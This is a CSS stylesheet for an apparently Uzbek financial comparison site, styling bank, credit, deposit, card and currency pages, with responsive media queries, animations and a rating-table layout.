.orgs-banks  .table-card-offers-blocks-all {
  -ms-flex: 0 0 66.733333%;
  /* flex: 0 0 64.733333%; */
  /* max-width: 64.733333%; */
;
}

.uz-orgs-banks .table-card-offers-block-all,
.orgs-banks  .table-card-offers-block-all{
  padding-right: 15px;
  justify-content: space-between;
}

.uz-orgs-banks .table-card-offers-block-all .table-card-offers-block2,
.orgs-banks  .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 20%;
  flex: 0 0 15%;
  max-width: 15%;
}

.orgs-banks .table-card-offers-blocks-all .medium-text{
  display: flex;
  justify-content: center;
  width: 100%;
  text-align: center;
  float: none;
}

.predloj-bank-self-slider .slick-slide img {
  width: 50%;
}

.arrow-mob-menu {
  display: inline-block;
  float: right;
}

.arrow-mob-menu.active {
  transform: rotate(180deg);
}

ul.menu-box li > a {
  align-items: center;
}

@media (max-width: 1131px) {
  body .center .left-side {
    width: 100% !important;
  }
}

span.online_btn.in_col {
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

.left-side > .about-and-comments {
  height: auto;
}

body .bank-search-result {
  max-width: 300px;
  padding-top: 11px;
  padding-bottom: 11px;
}

body .left-banner-block.pure {
  max-width: 300px;
}

body .left-banner-block.pure ins {
  width: 100%;
  height: 100%;
}

body .left-banner-block.pure ins span {
  width: 100%;
  height: 100%;
}

html body .bank-search-results {
  width: 75% !important;
  margin: 11px !important;
  margin-right: auto !important;
  margin-left: auto !important;
  height: auto !important;
}

.about-block a {
  padding: 20px 20px 20px 0px;
}

.terms  .layout-wrapper.ss3 p {
  line-height: 25px;
}

@media (max-width: 400px) {
  .credit_detail .col-3.credit-info-text {
    flex: inherit;
    max-width: inherit;
    padding: 0;
  }

  .credit_detail .organization-logo {
    margin: inherit;
  }

  .credit_detail .organization-logo {
    margin-right: 0;
  }

  .credit_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .credit-info-bottom > div {
    margin-bottom: 20px;
  }

  .credit_detail .credit-info.col-9 {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: -60px;
  }
}

@media (max-width: 425px) {

  body.credit_detail .organization-logo {
    width: 100% !important;
    margin: 0;
    flex-shrink: 0;
    max-width: 100%;
    margin-bottom: 20px;
  }

  .credit_detail h1.text-size-3.text-weight-black.margin-bottom-medium {
    /*margin-bottom: -25px !important;*/
  }

  .credit_detail .credit-info-top {
    display: block;
    width: 100%;
  }

  .credit_detail .credit-info-text.col-3,
  .ipoteka_detail .credit-info-text.col-3{
    width: 100%;
    max-width: 100%;
  }

  .credit_detail .credit-info.col-9,
  .ipoteka_detail .credit-info.col-9 {
    padding: 0;
    width: 100%;
    max-width: 100%;
  }

  .credit_detail  .credit-info-bottom > div {
    margin-bottom: 20px;
  }
}

@media (max-width: 402px) {

  .credit_detail .table-card-offers-block5 {
    flex-direction: column !important;
  }

  .credit_detail .table-card-offers-blocks-all .table-card-offers-block5 a {
    width: 80%;
    justify-content: space-evenly;
    padding: 0 10px;
    margin: auto;
  }

  .credit_detail  .table-card-offers-blocks-all .table-card-offers-block5 a img {
    display: block;
    margin-left: auto;
  }

  .credit_detail  span.online_btn {
    margin-bottom: 20px;
  }
}

.news_detail  .fin-shop-sm-block img {
  margin-right: 40px;
  width: 10%;
  height: 100%;
}

.org_detail .predloj-bank-self-slider .slick-arrow {
  height: 31px;
}

#tabs-1 .preload-offers__card .top-card span:first-child,
#tabs-2 .preload-offers__card .top-card span:first-child,
#tabs-4 .preload-offers__card .top-card span:first-child{
    min-height: inherit;
}

#tabs-3 .top-card{
	width: 100%;
}

#tabs-3 .top-card span:last-child {
    height: auto;
    min-height: inherit;
    margin-bottom: 30px;
    font-size: 16px;
    width: 100%;
}

#tabs-3 .preload-offers__card h4{
    width: 100%;
}

#tabs-3 .preload-offers__card h4 > small{
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 16px !important;
    line-height: 20px;
}

#tabs-3 .preload-offers__card .card-text-2{

}

#tabs-3 .preload-offers__card{
	height: 320px;
}

.padding-vert-2xl.xx1 {
  border-bottom: 1px solid #6a7e9c29!important;
}

.padding-bottom-default.border-bottom {
  border-bottom: none !important;
}

@media (max-width: 767px) {
  body  .stay-home__content {
    padding-bottom: 0;
  }

  .center-news-img {
    min-height: 125px;
    max-height: 125px !important;
    max-width: 135px;
    min-width: 135px;
    margin: 0;
    margin-right: 15px;
    align-items: flex-start;
}

.center-news-block.top a.center-news-title,
body .cont a.center-news-text {
    font-size: 17px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 10px;
}

.center-news-block.top .center-news-text {
    display: none;
}

  .center-news-block:last-child {
    margin-top: 10px;
  }

	.more-information-bank-italic-text ul,
	.more-information-bank-italic-text ol {
		margin-left: 25px !important;
	}
}

.subscribe-block-text > p {
  margin-bottom: 20px;
}

.c-hamburger.active span::before {
  display: none;
}

.c-hamburger.active span::after {
}

.c-hamburger.active span {
  transform: rotate(45deg);
  top: 12px;
}

.c-hamburger.active span::after {
  transform: rotate(-85deg);
  top: -5.7px;
}

.trades-informer .flexbox--align-items_center div:nth-child(2n + 2) {
  float: right;
  text-align: right;
}

#tabs-4 .card-block1 {
  max-height: 355px;
  height: auto;
}

body #tabs-4 .preload-offers__card {
  height: auto !important;
  min-height: 255px;
  max-height: 355px !important;
}

@media (max-width: 1278px) and (min-width: 1047px) {
  .ipoteka_list .table-card-offers-block4 span {
    /* margin-bottom: -18px; */
  }
}

.credit_list .news-cat-content .semibold-text:first-child, .card_list .news-cat-content .semibold-text:first-child,
.deposit_list .news-cat-content .semibold-text:first-child {
  margin-bottom: 40px;
}

.credit_list .lenta-novoste-block a, .card_list .lenta-novoste-block a,
.deposit_list .lenta-novoste-block a {
  margin-bottom: 11px;
}

span.online_btn.in_col span {
  width: auto;
}

body .online_btn.in_col {
  padding: 0;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
  font-weight: 500 !important;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
  font-weight: 500 !important;
}

@media (max-width: 490px)  and (min-width: 320px) {

  .currency_archive .more-information-bank-italic-text {
    margin-top: 0px;
  }

  .sp_deposits .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100%;
  }

  .bank_logo {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .credit_detail ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    margin-top: 50px;
  }

  .credit_detail .tabs-top {
    margin-bottom: 70px;
  }

  .deposit_detail .credit-info-top {
    flex-direction: column;
  }

  .text-weight-medium.product-showcase__title {
    width: 100%;
    max-width: 100%;
  }

  .main_page .subscribe-block-text {
    margin-bottom: 20px;
  }

  .cards-debetovye-karty span.online_btn.in_col span:nth-child(2) {
    margin-left: 10px;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child {
    flex-direction: revert;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child > span {
    max-width: 17%;
  }

  .filial_detailfilial_list .right-map {
    height: auto;
  }

  .market-text-block {
    padding: 10px 0;
  }

  .ipoteka_list .table-card-offers-block1-img {
    width: 94px !important;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    margin-left: 0px !important;
    margin-bottom: 20px;
    margin-right: 0;
    padding-right: 0px;
    padding-left: 15px;
    text-align: left;
    width: 100%;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    height: 60px;
  }

  .ipoteka_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
    flex-direction: column;
  }

  .ipoteka_list .mobile_menu_overlay, .mobile_menu_container {
    top: 63px !important;
  }

  .select2-container {
    width: 100% !important;
  }

  .deposits .table-card-offers-block1-img {
    width: 110px !important;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0 !important;
  }

  .table-card-offers-block4 span {
    text-align: left;
  }

  .table-card-offers-block1-img {
    flex-shrink: 0;
    width: 95px !important;
    max-width: 100%;
  }

  .table-card-offers-block1 {
    max-width: 100% !important;
    width: 100%;
  }

  .table-card-offers-block-all {
    padding-bottom: 7px;
  }

  .table-card-offers-block1 {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px;
  }

  .table-card-offers-block-all > div > span:first-child {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px !important;
  }

  .center-news-block.top.in_main .center-news-img {
    min-height: 130px;
    max-height: 135px !important;
    max-width: 135px;
    min-width: 135px;
  }

  body .wide-item__link--left {
    background-position: -15% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: -22% !important;
  }

  .deposit_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .deposit_detail .credit-info.col-9 {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
    margin-right: 22px;
  }

  .deposit_detail .organization-logo.col-3 {
    width: 100% !important;
    max-width: 100% !important;
    flex-shrink: 0;
  }

  .tranfer .tabs-top {
    margin-bottom: 0;
  }

  .tranfer .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .tranfer  .preload-offers-top {
    padding-right: 0 !important;
  }

  .transfer_detail .organization-logo {
    max-width: 100% !important;
    width: 100% !important;
    flex-shrink: 0;
  }

  .transfer_detail .center-news-img a {
    height: 100%;
  }

  .org_list .table-card-offers-block1 {
    width: 100%;
    max-width: 100% !important;
  }

  .org_list .table-card-offers-block1-text span:first-child {
    margin-bottom: 0 !important;
  }

  .org_list .table-card-offers-block1-text a {
    height: auto !important;
  }

  .org_list .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100% !important;
  }

  .pagination ul li {
    min-width: 15px;
    height: 20px;
  }

.pagination a,
.pagination span {
	padding-top: 3px;
	padding-right: 7px;
	font-size: 12px;
	padding-left: 7px;
}

  .pagination ul {
    margin: auto;
  }

  li.tfield {
    white-space: nowrap;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 a {
    flex-shrink: 0;
  }

  .currency_main  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .currency_main  .bc-inner-block-left {
    margin-right: 0;
  }

  .currency_main  .bc-inner-blocks-left a.all-courses {
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }

  .currency_main .bc-inner-blocks-right {
    width: 100%;
  }

  .currency_main .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_main .tabs-a > div {
    width: 60px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    margin-right: 15px;
  }

  .currency_main .diogram-top-left {
    width: 100%;
    margin-bottom: 40px;
  }

  .currency_main .top-diogram {
    flex-direction: column;
  }

  .currency_main a.all-diograms {
    width: 100%;
    text-align: center;
    margin-left: 0 !important;
  }

  .currency_main .bc-inner-blocks-left {
    width: 100%;
  }

  .currency_archive .convert-colend {
    flex-direction: column;
  }

  .currency_archive .convert-colend > div {
    width: 100%;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    flex-direction: column;
  }

  .news_list .news-lent-and-interv-info-top-block-all > img {
    margin-bottom: 20px;
  }

  .news_list  .news-lent-and-interv-right .row {
    width: 100%;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: auto;
  }

  .news_list .news-lent-and-interv-right > .row  span.medium-text.col-6 {
    max-width: 100%;
    width: 100%;
  }

  .news_list  .news-lent-and-interv-right > .row span.medium-text.col-6 a {
    width: 100%;
  }

  .news_list  .theme-day-in-block img {
    max-width: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 120%;
  }

  .wide-item__link--left {
    background-position: 120%;
  }

  .predloj-bank-bloks {
    position: relative;
  }

  .predloj-bank-top > div {
    display: flex;
    align-items: center;
    position: absolute;
    bottom: 20px;
    right: 0;
  }

  .filial_detailfilial_list .branchs {
    padding-bottom: 31px;
  }

  .form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    top: 0;
  }

  body.transfer_detail .organization-bottom-block tr {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    padding-left: 10px;
  }
}

.inner-title {
  display: none;
}

@media (max-width: 768px) {
  .inner-title {
    display: block;
  }

  .top-titles {
    display: none !important;
  }

  .currency_bank .table-kurs .row {
    flex-direction: column;
    height: auto !important;
    align-items: flex-start;
  }

  .currency_bank .table-kurs .row > div {
    max-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  .wide-item__link--left {
    background-position: 65% !important;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 8% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    display: flex;
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 24px;
    flex-shrink: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
  }

  body .product-showcase__item {
    margin-bottom: 20px;
  }

  .contacts  .feedback-links a {
    margin-bottom: 0;
  }

  .contacts  .feed-back .semibold-text {
    margin-bottom: 0;
  }
}

body.transfer_detail .organization-logo {
  width: 100% !important;
  max-width: 288px;
  max-height: 180px;
}

.widget__title a:hover span {
  text-decoration: underline;
}

.filial_detail .news-cat-content > h3 {
  font-size: 18px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 25px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(1) {
  margin-right: 179px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(2) {
  margin-right: 75px;
}

.currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
  display: none;
}

.currency_archive .table-kurs .row:first-child > div > span {
  display: inline !important;
}

@media (max-width: 810px) {
  .currency_archive .table-kurs .row:first-child {
    display: none;
  }

  .currency_bank .predloj-bank-self-slider .slick-slide img {
    width: 100%;
  }

  .currency_archive .table-kurs .row {
    flex-direction: column;
    height: auto;
    align-items: flex-start;
    padding-top: 8px;
  }

  .transfer_detail .organization-top-block {
    padding-bottom: 0;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
    display: inline;
    padding-right: 8px;
  }

  .currency_archive .table-kurs .row:not(first-child) > div {
    display: flex;
    justify-content: space-between;
    width: 100%;
    max-width: 100%;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > * {
    width: calc(100% / 2);
  }
}

.transfer_detail .organization-bottom-block {
  padding-bottom: 0;
}

.c-hamburger span::before,
.c-hamburger span::after {
  height: 0;
  left: -2px;
  margin-bottom: 4px;
  border: 2px solid #1f1f37;
  margin-top: 4px;
  width: 130%;
  border-radius: 50px;
}

.c-hamburger.active span::before,
.c-hamburger.active span::after {
  height: 0;
  left: -2px;
  margin-bottom: 1px;
  border: 2px solid #1f1f37;
  margin-top: 3.2px;
  margin-left: -0.5px;
  width: 128.9%;
  border-radius: 50px;
}

.cards-debetovye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 13px;
}

.cards-debetovye-karty.card_list span.online_btn.in_col {
  margin-bottom: 0;
  height: 17px!important;
}

.cards-debetovye-karty.card_list span.online_btn.in_col span {
  margin-bottom: 0 !important;
}

.cards-debetovye-karty.card_list .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 60px;
}

body  .nav-item .tabs-a span.red-date {
  color: #dc3545 !important;
}

body {
  /* overflow-x: hidden; */
;
}

@media (max-width: 360px) {
  body .wide-item__link--left {
    background-position: 112% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: 128% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    margin-left: 20px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 0;
  }
}

.currency_convertor .body .input-group-append {
  flex-direction: row;
  align-items: flex-end;
}

.currency_convertor .input-group-inner-left select {
  width: 100%;
}

.currency_convertor .input-group-inner-left {
  width: 60%;
}

.currency_convertor .converter__equal-sign {
  display: flex;
  align-items: center;
  margin: 0 15px;
  margin-top: 16px;
  justify-content: center;
}

.currency_convertor .converter__input-container:first-child {
  margin-bottom: 30px;
}

.currency_convertor .converter__input-container select {
  width: 100%;
}

.currency_convertor .converter__input-container span {
  margin-right: 15px;
}

.currency_convertor .input-group-append span {
  width: inherit;
}

.currency_convertor .input-group {
  flex-wrap: nowrap;
}

.currency_convertor .input-group-inner-left span {
  margin-bottom: 10px;
  display: inline-block;
  width: auto;
}

.currency_convertor .body .input-group-append {
  width: 47%;
}

.currency_convertor i.icon-font {
  margin: 0;
  transform: rotate(90deg);
}

.currency_convertor .form-control {
  width: 50%;
}

.deposit_list .sp_deposits .table-card-offers-block-all .table-card-offers-block4 {
  /* margin-bottom: 11px; */
  /* align-content: center; */;
}

body .select2-container--default .select2-selection--single {
  border: 1px solid #E9ECF0 !important;
}

.predloj-banks-self-col a {
  color: #19193D;
}

.currency_detail .top-diogram {
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top {
  flex-direction: column;
}

.other-bank-course-block-mob .col-12.cours-active {
  border-bottom: 1px solid black;
  background-color: #19193D;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.other-bank-course-block-mob  .other-bank-course-block-top > div:last-child {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  width: 100%;
}

.other-bank-course-block-mob  .row span.col-6 {
  margin-bottom: 10px;
}

.other-bank-course-block-mob {
  display: none;
  margin: 0 0 40px 0;
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top > div:last-child .row {
  width: 100%;
}

.credit_detail .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 157px;
}

.card_tag .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.card_tag .online_btn.in_col > .o_icon:nth-child(3) {
  /* margin-right: 13px; */
;
}

.cards-valyutnye-karty.card_list .cards-valyutnye-karty.card_list .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-valyutnye-karty.card_list .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 70px;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 .medium-text {
  margin-bottom: 0;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 15px;
}

.cards-summovye-karty  .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-summovye-karty .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.cards-summovye-karty .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-summovye-karty .sp_cards .table-card-offers-block3 {
  margin-right: 40px;
}

.subscribe-input-btn button svg {
  display: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px !important;
}

.layout-wrapper.top_rating {
  width: 100% !important;
  max-width: 100%;
  padding: 0;
  background: #E5E5E5;
  position: relative;
  overflow: hidden;
}

.layout-wrapper.top_rating:before {
  content: '';
  position: absolute;
  width: 130%;
  height: 47%;
  border-radius: 60% 60% 40% 40%;
  transform: rotate(-12deg);
  left: -25%;
  top: -27%;
  background: rgba(255,255,255, 0.9);
}

.inform-page.top_rating {
  flex-direction: column;
  overflow: hidden;
}

.top_section {
  max-width: 1376px;
  display: flex;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  height: calc(100vh - 80px);
  align-items: center;
  position: relative;
}

.top_section:after {
  content: '';
}

.ts_txt {
  position: relative;
  z-index: 20;
}

.ts_txt div {
  margin-bottom: 60px;
  margin-right: 115px;
}

.ts_txt h5 {
  color: #6A7E9C;
  font-size: 22px;
  font-weight: lighter;
  margin-bottom: 22px;
}

.ts_txt h2 {
  font-weight: 800;
  font-size: 38px;
  color: #16164E;
  text-transform: uppercase;
}

.ts_txt h3 {
  font-size: 37px;
  line-height: 49px;
  color: #16164E;
  letter-spacing: 0.8px;
  font-weight: lighter;
  text-transform: uppercase;
}

.ts_txt a.button {
  border-radius: 5px;
  background: #119649;
  color: white;
  font-size: 15px;
  border: none;
  display: inline-block;
  font-weight: 600;
  padding: 20px 17px;
  text-decoration: none;
}

.ts_img {
}

.ts_img img {
  max-width: 100%;
  width: 95%;
}

.ts_img.visa {
  display: flex;
  justify-content: flex-end;
}

.ts_img.visa img {
  width: 85%;
}

.mouse {
  border: 2.5px solid #6A7E9C;
  border-radius: 13px;
  bottom: 40px;
  display: block;
  height: 42px;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
  width: 26px;
}

.mouse span {
  animation-duration: 2s;
  animation-fill-mode: both;
  animation-iteration-count: infinite;
  animation-name: scroll;
  background: url('img/scroll_icn.svg') 0px 0px no-repeat;
  border-radius: 4px;
  display: block;
  width: 3px;
  height: 10px;
  margin: 6px auto;
}

@keyframes scroll {
  0% {
    opacity: 1;
    transform: translateY(-3px);
  }

  100% {
    opacity: 0;
    transform: translateY(20px);
  }
}

.top_app {
  max-width: 1376px;
  width: 100%;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: none;
}

.top_app > h2 {
  color: #6A7E9C;
  font-weight: 500;
  font-size: 30px;
  text-align: center;
  margin-bottom: 45px;
}

.top_items {
  display: flex;
  align-items: center;
  justify-content: center;
}

.top_items .item {
  padding-left: 13px;
  padding-right: 13px;
  text-align: center;
}

.top_items .item > div {
  background: #fff;
  border-radius: 5px;
  padding: 13px 15px;
}

.top_items .item:first-child {
  padding-left: 0;
}

.top_items .item:last-child {
  padding-right: 0;
}

.top_items .item.empty > div {
  padding: 0;
}

.top_items .item:first-child > div,
.top_items .item:last-child > div {
  width: 15px;
  height: 15px;
  border-radius: 3px;
}

.top_items .item:nth-child(2) > div,
.top_items .item:nth-last-child(2) > div {
  width: 25px;
  height: 25px;
}

.top_items .item:nth-child(3)  div,
.top_items .item:nth-last-child(3) > div {
  width: 60px;
  height: 55px;
}

.top_items .item:nth-child(4) > div,
.top_items .item:nth-last-child(4) > div {
  width: 120px;
  height: 110px;
}

.top_items .item:nth-child(5) > div,
.top_items .item:nth-last-child(5) > div {
  min-width: 210px;
  max-width: 190px;
}

.top_items .item.current > div {
  min-width: 260px;
  max-width: 170px;
  box-shadow: 0px 2px 2px 0px rgba(0,0,0, 0.25);
}

.top_items .item h3 {
  font-size: 12px;
  color: #6A7E9C;
  height: 35px;
  margin-bottom: 7px;
  padding-left: 15px;
  padding-right: 15px;
}

.top_items .item.current h3 {
  font-size: 14.5px;
}

.top_items .item .img {
  position: relative;
  margin-bottom: 35px;
}

.top_items .item .img:after {
  content: '';
  position: absolute;
  width: 110px;
  height: 14px;
  background: url('img/img_aft.png');
  bottom: -13px;
  left: 0;
  right: 0;
  margin: auto;
}

.top_items .item.current .img:after {
  bottom: -22px;
}

.top_items .item:not(.current) .img img {
  transform: scale(0.8);
  vertical-align: middle;
}

.top_items .item.current .img {
  margin-bottom: 35px;
}

.top_items .item h4 {
  color: #6A7E9C;
  font-weight: bolder;
  margin-bottom: 0px;
}

.tr_raiting {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 65px 0 25px;
  position: relative;
}

.tr_raiting:before {
  content: '';
  position: absolute;
  width: 90%;
  height: 55%;
  border-radius: 60%;
  transform: rotate(-25deg);
  left: -58%;
  top: 20%;
  background: rgba(255,255,255, 0.6);
  z-index: 0;
}

.tr_thead {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
}

.tr_thead h2 {
  font-weight: 800;
  font-size: 30px;
  line-height: 40px;
  color: #16164E;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 23px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.tr_thead h3 {
  font-size: 16px;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 45px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}


/* Custom checkbox */

.custom-label {
  display: flex;
  position: relative;
  margin-bottom: 25px;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
}

.custom-label input {
  opacity: 0;
  position: absolute;
}

.custom-label b {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 16px;
}

.custom-label b.current {
  color: #119649;
}

.custom-label span:first-child {
  width: 65%;
  max-width: 65%;
  flex: 0 0 65%;
}

.custom-label input + span {
  position: relative;
  width: 74px;
  height: 32px;
  background: #119649;
  border-width: 1px;
  border-style: solid;
  border-color: #119649;
  border-radius: 6px;
  margin: 0 30px;
  transition: all 0.3s linear;
  outline: none !important;
  box-shadow: 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label:active input + span,
.custom-label input + span:active {
  box-shadow: inset 0 0 0 0.73em #119649, 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label input + span:after {
  position: absolute;
  display: block;
  content: '';
  width: 22px;
  height: 22px;
  border-radius: 6px;
  top: 4.5px;
  left: 6px;
  background: #fff;
  transition: all 0.2s ease-out;
}

.custom-label:active input + span:after,
.custom-label input + span:active:after {
  /* width: 1.15em; */
;
}

.custom-label input:checked + span:after {
  left: 45px;
}

.custom-label:active input:checked + span:after,
.custom-label input:checked + span:active:after {
  left: 45px;
}

/* Custom checkbox */

.tr_tbdy {
  position: relative;
}

.tr_bdy_head {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.tr_bdy_head .tr_bdy_col {
  color: #16164E;
  font-weight: bolder;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 23px;
}

.tr_bdy_head .tr_bdy_col:first-child,
.tr_bdy_item .tr_bdy_col:first-child {
  -ms-flex: 0 0 8%;
  flex: 0 0 8%;
  max-width: 8%;
  padding-left: 20px;
  padding-right: 10px;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(2),
.tr_bdy_item .tr_bdy_col:nth-child(2) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(3),
.tr_bdy_item .tr_bdy_col:nth-child(3) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
}

.tr_bdy_head .tr_bdy_col:nth-child(4),
.tr_bdy_item .tr_bdy_col:nth-child(4) {
  -ms-flex: 0 0 15%;
  flex: 0 0 19%;
  max-width: 19%;
}

.tr_bdy_head .tr_bdy_col:nth-child(5),
.tr_bdy_item .tr_bdy_col:nth-child(5) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  display: flex;
  justify-content: flex-end;
}

.tr_bdy_item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  margin-bottom: 20px;
  min-height: 68px;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.2);
}

.tr_tbdy .tr_bdy_item:nth-child(3) {
  margin-right: 27px;
  margin-left: 27px;
}

.tr_tbdy .tr_bdy_item:nth-child(4) {
  margin-right: 58px;
  margin-left: 58px;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) {
  margin-right: 88px;
  margin-left: 88px;
  border-left-width: 7px;
}

.tr_bdy_item.current {
  border-color: #119649;
}

.tr_bdy_item .tr_bdy_col {
  color: #16164E;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 5px;
  padding-bottom: 5px;
}

.tr_bdy_item .tr_bdy_col b {
  font-weight: bolder;
  display: block;
  margin-bottom: 7px;
}

.tr_bdy_item.current .tr_bdy_col {
  color: #119649;
}

.tr_bdy_item .tr_bdy_col:first-child span {
  margin-right: 10px;
}

.tr_bdy_item .tr_bdy_col:first-child img {
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div {
  width: 56px;
  height: 56px;
  overflow: hidden;
  background: #EEEFF1;
  border-radius: 4px;
  margin-right: 20px;
  text-align: center;
  line-height: 55px;
}

.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div {
  width: 88px;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div img {
  vertical-align: middle;
}

